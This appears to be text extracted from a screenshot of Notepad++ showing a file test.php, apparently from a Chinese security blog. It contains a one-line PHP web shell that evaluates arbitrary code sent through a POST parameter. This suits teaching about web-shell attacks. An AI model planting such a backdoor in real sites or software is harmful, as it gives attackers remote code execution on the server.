 C:\Users\xiuzhang\Desktop\test.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
test.php
1 <?php eval($_POST[str]); ?>
娜璋AI安全之家
length : 28 lines : 1 Ln : 1 Col : 29 Sel : 0 | 0 Windows (CR LF) UTF-8 IN
blog.csdn.net/Eastmount